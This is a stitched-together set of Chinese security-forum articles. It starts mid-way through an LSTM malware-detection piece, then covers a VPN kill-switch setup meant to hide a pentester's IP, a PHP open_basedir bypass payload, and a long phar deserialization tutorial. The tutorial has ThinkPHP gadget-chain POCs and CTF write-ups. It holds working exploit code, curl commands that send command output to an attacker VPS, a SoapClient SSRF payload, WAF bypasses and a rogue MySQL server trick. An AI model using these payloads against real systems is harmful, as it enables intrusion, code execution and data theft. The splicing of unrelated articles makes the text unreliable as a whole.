使用均方误差(mse作为损失函数,优化器用rmsprop,度量指标用accuracy)
开始训练
训练完毕
接着我们在测试集上进行测试,使用混淆矩阵来评估模型的性能
这个矩阵怎么看呢?对于二分类问题来说,左上角是真阳性TP,右上角是假阳性FP,左下角是假阴性FN,右下角是真阴性TN。从上面的矩阵看到,其TP,TN都挺高,说明模型训练得不错
## 总结:
本文使用的LSTM基于API调用序列进行恶意软件检测,如果师傅们有兴趣,在两方面都可以进一步做些不同的尝试,比如
1)模型选择方面,如果还是针对时序特征的话,可以试试其他的RNN比如GRU等
2)在特征选择方面除了API调用序列这种特征,其他可以考虑的序列特征还有汇编文件的指令序列,比如在本实验基础上我们可以用gdb等工具直接由二进制文件生成汇编文件,提取指令序列,如下所示
在这些序列上应用和实战中相同的处理流程即可
3)自己不愿意动手从二进制文件样本开始处理数据的话,可以尝试直接用微软在kaggle竞赛中放出来的,链接在这里:[https://www.kaggle.com/c/malware-classification,数据中对于每个恶意样本,给出了两个文件,分别是.asm文件和.bytes文件](https://www.kaggle.com/c/malware-classification%EF%BC%8C%E6%95%B0%E6%8D%AE%E4%B8%AD%E5%AF%B9%E4%BA%8E%E6%AF%8F%E4%B8%AA%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%EF%BC%8C%E7%BB%99%E5%87%BA%E4%BA%86%E4%B8%A4%E4%B8%AA%E6%96%87%E4%BB%B6%EF%BC%8C%E5%88%86%E5%88%AB%E6%98%AF.asm%E6%96%87%E4%BB%B6%E5%92%8C.bytes%E6%96%87%E4%BB%B6)
分别如下所示
4)除了上述特征外,还可以考虑以下特征:
Virtual Adress and Size of the IMAGE_DATA_DIRECTORY
OS Version
Import Adress Table Adress
Ressources Size
Number Of Sections (we should look into section names)
Linker Version
Size of Stack Reserve
DLL Characteristics
Export Table Size and Adress
Address of Entry Point
Image Base
Number Of Import DLL
Number Of Import Functions
Number Of Sections
等
当然,具体选择什么特征,得根据手头的样本、掌握的AI技术等具体情况而定。
## 参考
1.<https://peerj.com/articles/cs-285/>
2.<https://colah.github.io/posts/2015-08-Understanding-LSTMs/>
3.<https://zhuanlan.zhihu.com/p/32085405>
4.<https://en.wikipedia.org/wiki/Long_short-term_memory>
5.<https://www.jianshu.com/p/95d5c461924c>
6.<http://www.bioinf.jku.at/publications/older/2604.pdf>
7.<https://github.com/omerbsezer/LSTM_RNN_Tutorials_with_Demo>
8.<https://github.com/jaungiers/LSTM-Neural-Network-for-Time-Series-Prediction> | 社区文章 |
渗透测试最忌VPN不稳定,扫描器或sqlmap之类的正开着跑,突然VPN就断了,立马会暴露本地真实IP地址,隔两天你就会收到顺丰快递。。。
要解决这种麻烦情况,最好是设置所有流量 **只能通过VPN** 出去,一旦VPN断线流量 **无法通过本地网络**
出去。经过测试,利用系统自带的防火墙就可以达到这个目的,Windows用自带的防火墙即可,Linux可使用iptables进行设置。
## Windows防火墙设置
需要分三步对防火墙进行设置:
1. 默认阻止所有出口流量
2. 在本地连接上设置允许通向VPN服务器的出口流量
3. 允许所有流量通过vpn链接出去
### 阻止所有出口流量
首先打开防火墙高级设置,选择左侧菜单防火墙设置,右键 -> 属性,分别在Domain、Private、Public三个tab页中,设置
**出站连接(Outbound Connections)** 为禁止(Block)。这样会默认阻止所有出站流量。
[
### 允许通向VPN服务器的流量
在 **出站规则(Outbound Rules)** 点击右键,新建规则,规则类型选择 **自定义** :
[
程序、协议和端口选项不需要修改,直接点一下步,到 **Scope** 页,远程IP地址中选择新增IP地址,将 **VPN服务器的IP地址** 加入:
[
添加VPN服务器后,下一步到Action,选择 **允许连接** :
[
后面不需要修改什么东西,最后添加一个名字即可,我这里命名为Allow traffic to vpn server
### 允许流量通过vpn链接出去
与上一步类似,新建出站规则,在Scope页面,IP地址设置保持默认不变。然后 **Interface types** 选择自定义:
[
在interface types中,选择 **Remote access** ,这是VPN链接的类型,这里表示所有通过VPN链接的流量都放行。
[
后面Action也选择 **Allow the connection**
[
后面设置保持默认,最后添加一个名字即可,我这里命名为Allow traffic through VPN
## Linux iptables设置
与windows原理一样,也是分三部:
### 允许通向VPN服务器的流量
iptables -A OUTPUT -d 14.14.14.14 -j ACCEPT
iptables -A OUTPUT -d 14.14.14.15 -j ACCEPT
14.14.14.14和14.14.14.15即为VPN服务器的地址
### 允许流量通过vpn链接出去
iptables -A OUTPUT -o ppp0 -j ACCEPT
其中ppp0为VPN拨号成功后,新建的本地虚拟网卡,我测试用的l2tp协议,如果是其他协议,名字可能不同,可能是tun0
### 阻止所有出口流量
iptables -A OUTPUT -j DROP
禁止所有出口流量
综合起来iptables命令即为:
iptables -F
iptables -X
iptables -A OUTPUT -d 14.14.14.14 -j ACCEPT
iptables -A OUTPUT -d 14.14.14.15 -j ACCEPT
iptables -A OUTPUT -o ppp0 -j ACCEPT
iptables -A OUTPUT -j DROP
## 结语
这样设置后,不连VPN本地所有流量都不能出去,连接VPN是可以成功的,VPN连接成功后所有流量可以走VPN出去,可以正常上网。而且就算VPN突然断线,也不会有本地流量泄露。 | 社区文章 |
在twiter上看到一个bypass open_basedir的新方法 顺便就分析了一下
先看payload
chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo(file_get_contents('flag'));
# 源码分析
## ini_set
很好搜
对着php.net的解释看一下 猜也能猜个大概
先跳过`php_check_open_basedir` 看`zend_alter_ini_entry_ex`
先从EG表中取出要修改的项目的指针,然后一路赋值过去`new_value => duplicate => ini_entry->value`
直接看下gdb的调试结果 最初的时候值是ini里面的值
执行下去 可以看到值改变了
## chdir
先经过open_basedir的检测 然后来到336行 `VCWD_CHDIR`这个宏最终会调用`_chdir()`来修改当前工作目录
## open_basedir实现
这个也简单 先看下报错搜源代码
这个函数就是上面忽略的`php_check_open_basedir` 的具体实现 函数很简单没啥好说的
直接跟`php_check_specific_open_basedir` (虽然这里`ptr`的值来自`PG(open_basedir)`
但是在`ini_set`中作出的对`EG`的修改最终会影响`PG`)
函数有点长不想看 直接gdb调一发 对着`php_check_specific_open_basedir`打个断点
然后直接c到第一个`chdir('..')`
这里可以看到传进去的两个参数 继续执行来到161行 先记录一下关键参数
执行下去 会发现一个有趣的结果 `/ => \000`
看下源码 肉眼跟一下来到`expand_filepath_with_mode` 大致功能就是规范化路径
`relative_to`必定为NULL 所以必定进入esle逻辑 而`VCWD_GETCWD`这个宏最终是通过`_getcwd()`实现的
继续跟 来到216行
还是先记录一下关键变量的值
继续执行到`strncmp` 再看一下变量的值
看了下就`resolved_name_len`变化了 回去看源代码
resolved_name_len = strlen(resolved_name);
因为c中字符串是以`\0`为结尾 所以长度从17变为13 经过`strncmp`判断 前13、14位肯定一样 返回0 然后这个check就过了
到这里为止好像还没什么问题 那么回到刚刚
# 问题所在
刚才是从第一个`chdir('..')`开始调试的 重新梳理一下
首先传入的两个参数的值都是都是`..` 这个应该没什么问题
来到151行 就是一个复制感觉也没问题
strlcpy(local_open_basedir, basedir, sizeof(local_open_basedir));
看一下值
问题来了 `local_open_basedir`会在之后的逻辑中参与`resolved_basedir`的规范化
但是由于开头的`..\0`会使得`resolved_basedir`的规范化流程和`resolved_name`一样 都是以当前工作目录为基础进行处理
`..\0`导致if必然是假 从而进入else逻辑 那就一定会到`VCWD_GETCWD`这个宏
最后会使`resolved_basedir`和`resolved_name`的值几乎一样
这样就导致了`php_check_specific_open_basedir`一直返回0 从而控制当前工作目录一直向上穿越
导致open_basedir被绕过
这里的关键就是如何将open_basedir设置为`..` 在payload中先`chdir`到了img
再利用open_basedir可以设置为相对目录的特点进行bypass 真的很巧妙 | 社区文章 |
## 前言
继上篇对thinkphp5版本反序列化pop链详细分析后,对tp的反序列化漏洞有了初步了解,但是其实无论挖掘的pop链有多么的完美,最终还是避免不了要有关键的触发点,否则将一无是处,比如常见的就是反序列化函数
unserialize()
,绝大多数都是靠unserialize函数,反序列化对象触发漏洞。但是在tp框架或者其他框架以及后期开发越来越安全的情况下我们很难再找到这样的触发点。最近也是在各种ctf中碰到的关于tp的pop链构造触发反序列化漏洞,但都是通过
phar 构造反序列化。
关于这个方法在去年 BlackHat 大会上的 Sam Thomas 分享了 [File Operation Induced Unserialization
via the “phar://” Stream Wrapper](https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf) ,该研究员指出 **该方法在 文件系统函数 ( file_get_contents 、 unlink
等)参数可控的情况下,配合 phar://伪协议 ,可以不依赖反序列化函数 unserialize() 直接进行反序列化的操作** 。
## 原理分析
#### 0x01.phar文件分析
在了解原理之前,我们查询了一下官方手册,手册里针对 phar:// 这个伪协议是这样介绍的。
>
> Phar归档文件最有特色的特点是可以方便地将多个文件分组为一个文件。这样,phar归档文件提供了一种将完整的PHP应用程序分发到单个文件中并从该文件运行它的方法,而无需将其提取到磁盘中。此外,PHP可以像在命令行上和从Web服务器上的任何其他文件一样轻松地执行phar存档。
> Phar有点像PHP应用程序的拇指驱动器。(译文)
简单理解 phar:// 就是一个类似 file://
的流包装器,它的作用可以使得多个文件归档到统一文件,并且在不经过解压的情况下被php所访问,并且执行。
下面看一下phar文件的结构:
大体来说 Phar 结构由4部分组成
**1.stub :phar文件标识**
<?php
Phar::mapPhar();
include 'phar://phar.phar/index.php';
__HALT_COMPILER();
?>
可以理解为一个标志,格式为`xxx<?php xxx;
__HALT_COMPILER();?>`,前面内容不限,但必须以`__HALT_COMPILER();?>`来结尾,否则phar扩展将无法识别这个文件为phar文件。也就是说如果我们留下这个标志位,构造一个图片或者其他文件,那么可以绕过上传限制,并且被
phar 这函数识别利用。
**2\. a manifest describing the contents**
phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是上述攻击手法最核心的地方。
**3\. the file contents**
被压缩文件的内容。
**4\. [optional] a signature for verifying Phar integrity (phar file format
only)**
签名,放在文件末尾,格式如下:
#### 0x02 demo测试
根据文件结构我们来自己构建一个phar文件,php内置了一个Phar类来处理相关操作。
注意:要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件。
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new TestObject();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
可以看到meta-data是以序列化的形式存储的:
#### 0x03将phar伪造成其他格式的文件
前面我们刚刚说了,我们可以 phar
文件必须以`__HALT_COMPILER();?>`来结尾,那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。因此假设这里我们构造一个带有图片文件头部的
phar 文件。
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new TestObject();
$o->data='hello L1n!';
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
那么我们看看这个假装自己是图片的phar文件最后的效果。
<?php
include('phar://phar.jpg');
class TestObject {
function __destruct()
{
echo $this->data;
}
}
?>
成功反序列化识别文件内容,采用这种方法可以绕过很大一部分上传检测。
#### 0x04触发反序列化的文件操作函数
有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:
为什么 Phar 会反序列化处理文件并且在文件操作中能够成功反序列化呢?这里需要通过php底层代码才能知道,关于这个问题ZSX师傅的[Phar与Stream
Wrapper造成PHP RCE的深入挖掘](https://xz.aliyun.com/t/2958#toc-0)已经详细分析了。
这里通过一个demo论证一下上述结论。仍然以上面的phar文件为例
<?php
class TestObject {
public function __destruct() {
echo $this->data;
echo 'Destruct called';
}
}
$filename = 'phar://phar.phar/test.txt';
file_get_contents($filename);
?>
这里可以看到已经反序列化成功触发`__destruct`方法并且读取了文件内容。
其他函数也是可以的,就不一一试了,
如果题目限制了,`phar://`不能出现在头几个字符。可以用`Bzip / Gzip`协议绕过。
$filename = 'compress.zlib://phar://phar.phar/test.txt';
虽然会警告但仍会执行,它同样适用于`compress.bzip2://`。
当文件系统函数的参数可控时,我们可以在不调用`unserialize()`的情况下进行反序列化操作,极大的拓展了反序列化攻击面。
## 举例分析
**利用条件**
任何漏洞或攻击手法不能实际利用,都是纸上谈兵。在利用之前,先来看一下这种攻击的利用条件。
1.phar文件要能够上传到服务器端。
2.如`file_exists(),fopen(),file_get_contents(),file()`等文件操作的函数要有可用的魔术方法作为"跳板"。
3.文件操作函数的参数可控,且:`:、/、phar`等特殊字符没有被过滤。
这里先用smi1e师傅的demo做个例子。
[php反序列化攻击拓展](https://www.smi1e.top/php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%94%BB%E5%87%BB%E6%8B%93%E5%B1%95/)
**例一、**
upload_file.php后端检测文件上传,文件类型是否为gif,文件后缀名是否为gif
<?php
if (($_FILES["file"]["type"]=="image/gif")&&(substr($_FILES["file"]["name"], strrpos($_FILES["file"]["name"], '.')+1))== 'gif') {
echo "Upload: " . $_FILES["file"]["name"];
echo "Type: " . $_FILES["file"]["type"];
echo "Temp file: " . $_FILES["file"]["tmp_name"];
if (file_exists("upload_file/" . $_FILES["file"]["name"]))
{
echo $_FILES["file"]["name"] . " already exists. ";
}
else
{
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload_file/" .$_FILES["file"]["name"]);
echo "Stored in: " . "upload_file/" . $_FILES["file"]["name"];
}
}
else
{
echo "Invalid file,you can only upload gif";
}
upload_file.html
<html>
<body>
<form action="http://localhost/upload_file.php" method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="Upload" />
</form>
</body>
</html>
un.php存在`file_exists()`,并且存在`__destruct()`
<?php
$filename=@$_GET['filename'];
echo 'please input a filename'.'<br />';
class AnyClass{
var $output = 'echo "ok";';
function __destruct()
{
eval($this -> output);
}
}
if(file_exists($filename)){
$a = new AnyClass();
}
else{
echo 'file is not exists';
}
?>
该demo环境存在两个点,第一存在文件上传,只能上传gif图,第二存在魔术方法`__destruct()`以及文件操作函数`file_exists()`,而且在AnyClass类中调用了eval,以此用来命令执行。
我们知道以上条件正好满足利用条件。
根据un.php写一个生成phar的php文件,在文件头加上GIF89a绕过gif,然后我们访问这个php文件后,生成了phar.phar,修改后缀为gif,上传到服务器,然后利用file_exists,使用phar://执行代码
poc.php
<?php
class AnyClass{
var $output = '';
}
$phar = new Phar('phar.phar');
$phar -> stopBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('test.txt','test');
$object = new AnyClass();
$object -> output= 'phpinfo();';
$phar -> setMetadata($object);
$phar -> stopBuffering();
生成phar文件后,改后缀为gif
`payload:un.php?filename=phar://phar.gif/test`
**例二**
现在来看一下tp5.2版本的pop链如何利用Phar反序列化,上篇<https://xz.aliyun.com/t/6619>讲到了tp的pop链构造和利用原理,最后通过我们自己设的反序列化函数触发点。这里放上利用链,不再分析。
think\process\pipes\Windows->__destruct()
think\process\pipes\Windows->removeFiles()
think\model\concern\Conversion->__toString()
think\model\concern\Conversion->toJson()
think\model\concern\Conversion->toArray()
think\model\concern\Attribute->getAttr()
think\model\concern\Attribute->getValue()
smi1e师傅的poc:
<?php
namespace think\process\pipes {
class Windows
{
private $files;
public function __construct($files)
{
$this->files = array($files);
}
}
}
namespace think\model\concern {
trait Conversion
{
}
trait Attribute
{
private $data;
private $withAttr = array('Smi1e' => 'system');
public function get($system)
{
$this->data = array('Smi1e' => "$system");
}
}
}
namespace think {
abstract class Model
{
use model\concern\Attribute;
use model\concern\Conversion;
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
public function __construct($system)
{
$this->get($system);
}
}
}
namespace {
//ini_set("phar.readonly", 0);
$Conver = new think\model\Pivot("ls");
$payload = new think\process\pipes\Windows($Conver);
@unlink('test.phar');
$phar = new Phar('test.phar'); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub('GIF89a<?php __HALT_COMPILER(); ?>'); //设置stub
$phar->setMetadata($payload); //将自定义的meta-data存入manifest
$phar->addFromString('test.txt', 'test'); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
echo urlencode(serialize($payload));
}
?>
这里我们自己在tp入口处也设一个触发点,这个poc是2019Nu1lctf中smi1e出的一道关于[mysql任意文件读取及tp5.2phar反序列化](https://www.smi1e.top/n1ctf2019-sql_manage%E5%87%BA%E9%A2%98%E7%AC%94%E8%AE%B0/)的题目,具体我们下面会复现下。
加上test.txt,tp不会报错,不加也会触发。
其他师傅用不同的pop链也写了的poc,phar的原理都一样
<?php
namespace think\process\pipes {
class Windows{
private $files = [];
function __construct($files)
{
$this->files = $files;
}
}
}
namespace think\model\concern {
trait Conversion{
}
trait Attribute{
private $withAttr;
private $data;
}
}
namespace think {
abstract class Model{
use model\concern\Conversion;
use model\concern\Attribute;
function __construct($closure)
{
$this->data = array("wh1t3p1g"=>[]);
$this->withAttr = array("wh1t3p1g"=>$closure);
}
}
}
namespace think\model {
class Pivot extends \think\Model{
function __construct($closure)
{
parent::__construct($closure);
}
}
}
namespace {
require __DIR__ . '/../vendor/autoload.php';
$code = 'phpinfo();';
$func = function () use ($code) {eval($code);};
$closure = new \Opis\Closure\SerializableClosure($func);
$pivot = new \think\model\Pivot($closure);
$windows = new \think\process\pipes\Windows([$pivot]);
@unlink("phar4.phar");
$phar = new Phar("phar4.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($windows); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
echo urlencode(serialize($windows));
}
?>
这个POC是wh1t3p1g师傅找的,我将不需要的变量和类去掉了,易理解。
## 导致phar触发的其他地方(sql)
#### Postgres
<?php
$pdo = new PDO(sprintf("pgsql:host=%s;dbname=%s;user=%s;password=%s", "127.0.0.1", "test", "root", "root"));
@$pdo->pgsqlCopyFromFile('aa', 'phar://test.phar/aa');
当然,pgsqlCopyToFile和pg_trace同样也是能使用的,只是它们需要开启phar的写功能。
#### MySQL
`LOAD DATA LOCAL INFILE`也会触发phar造成反序列化,在今年的[TSec 2019 议题 PPT:Comprehensive
analysis of the mysql client attack
chain](https://paper.seebug.org/998/),上面说的N1CTF2019
题目sql_manage考的也是这个点,我们仍然使用最上面那个例子。
<?php
class TestObject {
function __destruct()
{
echo $this->data;
echo 'Destruct called';
}
}
// $filename = 'compress.zlib://phar://phar.phar/test.txt';
// file_get_contents($filename);
$m = mysqli_init();
mysqli_options($m, MYSQLI_OPT_LOCAL_INFILE, true);
$s = mysqli_real_connect($m, 'localhost', 'root', 'root', 'test', 3306);
$p = mysqli_query($m, 'LOAD DATA LOCAL INFILE \'phar://phar.phar/test.txt\' INTO TABLE users LINES TERMINATED BY \'\r\n\' IGNORE 1 LINES;');
?>
可以看到mysql进行phar文件读取时成功触发反序列化。
下面看两道经典的mysql服务伪造结合phar反序列化的题目
## N1CTF2019 题目sql_manage
这道题给出了源码,用tp5.2写的。因为复现数据库配置做了修改,我就直接说下考点。
**1.找数据库账号密码**
账号密码源码给出的,入口是要求我们登录数据库成功。
**2.绕过验证码,查询sql**
验证码老梗了这是,写脚本跑出来就行,然后重点是如何构造sql语句,这里不再赘述思路了,实际考的是tp5.2pop链构造phar反序列化,所以我们需要找一个可以目录传上phar文件,然后让Mysql客户端读取文件触发反序列化。
所以查找可写目录,为了方便复现,这里我将随机验证码去掉了。
可以看到可写目录如上,然后我们构造phar文件上传上去。配置好
[mysqld]
local-infile=1
secure_file_priv="\tmp\"
php.ini
open_basedir=\tmp\
这里将可写目录设置如上
**3.pop链挖掘构造反序列化文件**
这步是关于tp5.2反序列化pop链的挖掘,上篇详细讲过,这里用的就是上面写过的smi1e师傅的poc,只写下修改处,因为要打远程拿flag,命令改成curl就行了。
<?php
........
namespace {
//ini_set("phar.readonly", 0);
$Conver = new think\model\Pivot("curl http://vps -d `ls`");
$payload = new think\process\pipes\Windows($Conver);
@unlink('test.phar');
........
}
?>
生成后,利用sql上传到可写目录下。
**4.正则回溯,绕waf**
题目中放了个小waf
利用p神讲的正则回溯绕过
将生成的phar文件内容转为16进制提出来
4749463839613C3F706870205F5F48414C545F434F4D50494C455228293B203F3E0D0A1E0100000100000011000000010000000000E80000004F3A32373A227468696E6B5C70726F636573735C70697065735C57696E646F7773223A313A7B733A33343A22007468696E6B5C70726F636573735C70697065735C57696E646F77730066696C6573223B613A313A7B693A303B4F3A31373A227468696E6B5C6D6F64656C5C5069766F74223A323A7B733A31373A22007468696E6B5C4D6F64656C0064617461223B613A313A7B733A353A22536D693165223B733A323A226C73223B7D733A32313A22007468696E6B5C4D6F64656C007769746841747472223B613A313A7B733A353A22536D693165223B733A363A2273797374656D223B7D7D7D7D08000000746573742E747874040000006EB9B25D040000000C7E7FD8B60100000000000074657374906160458D4348D63ED1F629E96630C7D9685E190200000047424D42
因为内容只能以十六进制形式传上去
**exp**
#coding=utf-8
import requests
import re
url = 'http://127.0.0.1:8000/query';
a = 'a'*1000000
data = {
'query': "select 0x123456 into/*{}*/dumpfile '\tmp\test.phar';".format(a),
'code': 'khpgo'
}
cookie = {
'PHPSESSID':'afke2snrp6vrmm1bt8ev11avge'
}
html = requests.post(url=url,data=data,cookies=cookie).text
print(html)
测试是否上传成功。
看到文件已经上传成功。
然后修改项目<https://github.com/Gifts/Rogue-MySql-Server> 把文件名改为phar格式
然后运行文件
host填写运行文件的主机ip也就是前面vps地址,账号密码随意,进去后执行任意sql触发反序列化监听vps端口反弹shell。
## SUCTF2019-Upload labs 2
题目:[https://github.com/team-su/SUCTF-2019/tree/master/Web/Upload Labs
2](https://github.com/team-su/SUCTF-2019/tree/master/Web/Upload%20Labs%202)
为了方便复现,题目环境在本地搭建
环境条件:
allow_url_include=On
开启php_fileinfo、php_soap扩展
**题目分析**
源码在上面,为节省篇章,就看一下关键代码。
入口文件是文件上传,只允许上传限定图片,会检测上传内容是否含有`<?`
题目详细步骤我就不讲了,网上很多师傅都写了,就说下思路,看phar文件如何反序列化。
class.php
....
class Check{ //检查文件内容是否有<?
public $file_name;
function __construct($file_name){
$this->file_name = $file_name;
}
function check(){
$data = file_get_contents($this->file_name);
if (mb_strpos($data, "<?") !== FALSE) {
die("<? in contents!");
}
}
}
然后就是上传后可以查看图片类型
func.php
.....
<?php
include 'class.php';
if (isset($_POST["submit"]) && isset($_POST["url"])) {
if(preg_match('/^(ftp|zlib|data|glob|phar|ssh2|compress.bzip2|compress.zlib|rar|ogg|expect)(.|\\s)*|(.|\\s)*(file|data|\.\.)(.|\\s)*/i',$_POST['url'])){
die("Go away!");//通过"GIF89a" . "< language='php'>__HALT_COMPILER();</>"绕waf
}else{
$file_path = $_POST['url']; //获取路径,调用File类的getMIME方法返回图片类型
$file = new File($file_path);
//var_dump($file);
$file->getMIME();
echo "<p>Your file type is '$file' </p>";
}
}
可以看到很多协议都被过滤掉了。先不讲方法,再接着看源码
config.php
<?php
libxml_disable_entity_loader(true);//禁止XML外部加载,防止实体注入
这里说明我们也无法通过xml实体注入了。重点是下面admin.php
admin.php
include 'config.php';
class Ad{ //ssrf绕过本地限制触发__destruct执行命令
public $cmd;
public $clazz;
public $func1;
public $func2;
public $func3;
public $instance;
public $arg1;
public $arg2;
public $arg3;
function __construct($cmd, $clazz, $func1, $func2, $func3, $arg1, $arg2, $arg3){
$this->cmd = $cmd;
//var_dump($this->cmd);
$this->clazz = $clazz;
$this->func1 = $func1;
$this->func2 = $func2;
$this->func3 = $func3;
$this->arg1 = $arg1;
$this->arg2 = $arg2;
$this->arg3 = $arg3;
}
function check(){
$reflect = new ReflectionClass($this->clazz);
$this->instance = $reflect->newInstanceArgs();
$reflectionMethod = new ReflectionMethod($this->clazz, $this->func1);
$reflectionMethod->invoke($this->instance, $this->arg1);
$reflectionMethod = new ReflectionMethod($this->clazz, $this->func2);
$reflectionMethod->invoke($this->instance, $this->arg2);
$reflectionMethod = new ReflectionMethod($this->clazz, $this->func3);
$reflectionMethod->invoke($this->instance, $this->arg3);
}
function __destruct(){
system($this->cmd);
}
}
if($_SERVER['REMOTE_ADDR'] == '127.0.0.1'){
if(isset($_POST['admin'])){
$cmd = $_POST['cmd'];
$clazz = $_POST['clazz'];
$func1 = $_POST['func1'];
$func2 = $_POST['func2'];
$func3 = $_POST['func3'];
$arg1 = $_POST['arg1'];
$arg2 = $_POST['arg2'];
$arg2 = $_POST['arg3'];
$admin = new Ad($cmd, $clazz, $func1, $func2, $func3, $arg1, $arg2, $arg3);
$admin->check();
}
}
else {
echo "You r not admin!";
}
我们看到命令执行的点,说明这是最终要达到的目的在这执行命令。
class.php
<?php
include 'config.php';
class File{
public $file_name;
public $type;
public $func = "Check"; //$func=SoapClient
function __construct($file_name){ //$this->file_name=phar://phar.phar
$this->file_name = $file_name;
}
function __wakeup(){//该类必须在反序列化后才能触发
$class = new ReflectionClass($this->func); //创建反射类,建立这个类(参数)的反射类
$a = $class->newInstanceArgs($this->file_name); //调用newInstanceArgs方法,相当于实例化类,相当于new SoapClient($this->file_name)
// var_dump($this->file_name);
$a->check();//调用不存在的check方法,发起soap请求,造成ssrf访问本地
}
function getMIME(){
$finfo = finfo_open(FILEINFO_MIME_TYPE); //返回mime类型
$this->type = finfo_file($finfo, $this->file_name); //finfo_file触发phar反序列化
//var_dump($this->type);
finfo_close($finfo);
}
.....
看到一处命令执行,看样我们需要触发`__destruct()`方法从而执行命令,触发它也很简单只需要传参访问admin.php就行了,难点就是admin.php只能本地访问,只能往ssrf上想了。
这里想到SoapClient反序列化,恰好这个File类又存在`__wakeup`函数,因此在反序列化时将会通过反射类机制实现类的实例化,并且调用类对象的`check`的函数,这里我们可以通过`$this->func=“SoapClient"`,`$this->file_name`为`new
SoapClient(null,payload)`中的payload传入即可,并且调用不存在的`check`函数,从而会调用SoapClient类中的`__call`方法,发起soap请求,这个知识点具体可以参考<https://blog.csdn.net/qq_42181428/article/details/100569464>
然后由文件上传我们可以想到上传一个phar文件,通过读取phar触发反序列化,然后发现在class.php中`getMIME()`方法调用一个`finfo_file()`,这个方法是可以触发phar反序列化的。
**思路:**
1.上传phar文件,通过`"GIF89a" . "< language='php'>__HALT_COMPILER();</>"`绕waf
2.上传后访问phar文件,通过`php://filter/resource=phar://upload/.../..jpg`绕waf,从而触发反序列化
3.触发后php对象SoapClient触发`__call`方法,调用我们构造好的数据包,发起soap请求从而造成ssrf访问本地执行命令。
**poc.php**
<?php
class File{
public $file_name = "";
public $func = "SoapClient";//php内置对象
function __construct(){ //构造数据包访问本地admin.php,vps监听端口
$target = "http://127.0.0.1/upload2/admin.php";
$post_string = 'admin=1&cmd=curl "http://vps:8123" -d `whoami`&clazz=SplStack&func1=push&func2=push&func3=push&arg1=123456&arg2=123456&arg3='. "\r\n";
$headers = [
'X-Forwarded-For: 127.0.0.1',
];
$this->file_name = [
null,
array('location' => $target,
'user_agent'=> str_replace('^^', "\r\n", 'xxxxx^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '. (string)strlen($post_string).'^^^^'.$post_string),
'uri'=>'hello')
];
}
}
$phar = new Phar('test.phar');
$phar->startBuffering();
$phar->addFromString('test.txt','test');
$phar->setStub("GIF89a" . "< language='php'>__HALT_COMPILER();</>");
$object = new File;
$phar->setMetadata($object);
$phar->stopBuffering();
echo urlencode(serialize($object));
当然这个题解只是非预期解,因为在admin.php中触发命令执行的析构函数`__destruct`,会在程序执行结束销毁对象后执行一次,所以在造成ssrf会自动命令执行,而出题师傅想考的是mysql服务伪造,客户端读取文件触发反序列化造成命令执行,所以将`__destruct`改为了`__wakeup`函数。
**预期解思路:**
这里将环境中`__destruct`改为了`__wakeup`函数。
步骤和上面大致一样:
1.上传phar文件,通过`"GIF89a" . "< language='php'>__HALT_COMPILER();</>"`绕waf
2.上传后访问phar文件,通过`php://filter/resource=phar://upload/.../..jpg`绕waf,从而触发反序列化
3.触发后php对象SoapClient触发`__call`方法,调用我们构造好的数据包,发起soap请求从而造成ssrf访问本地,但现在是不会执行命令的,中间有个细节,此时调用admin.php中check方法mysql客户端执行任意语句读取phar文件内容触发反序列化执行`__wakeup`函数造成命令执行。但要注意的是这个phar文件并不是上一个,当然可以放在一块上传,这里触发的是admin.php中的Ad类,只有反序列化Ad对象才会触发Ad类中的`__wakeup`方法执行命令,也就是说整个过程共有两次反序列化。
将上面poc中的`$post_string`修改
$post_string = 'admin=1&cmd=curl "vps:8123" -d `ls`&clazz=Mysqli&func1=init&arg1=&func2=real_connect&arg2[0]=vps&arg2[1]=root&arg2[2]=root&arg2[3]=test&arg2[4]=3307&func3=query&arg3=select%201';
它对应admin.php中的(源码有改动,github里为题目源码)
function check(){
$reflect = new ReflectionClass($this->clazz); //Mysqli
$this->instance = $reflect->newInstanceArgs(); //创建Mysqli对象
$reflectionMethod = new ReflectionMethod($this->clazz, $this->func1);//Mysqli init
$reflectionMethod->invoke($this->instance, $this->arg1);
//相当于调用Mysqli类中的init方法,传参arg1
$reflectionMethod = new ReflectionMethod($this->clazz, $this->func2);//Mysqli real_connect
$reflectionMethod->invoke($this->instance, $this->arg2[0], $this->arg2[1], $this->arg2[2], $this->arg2[3], $this->arg2[4]);
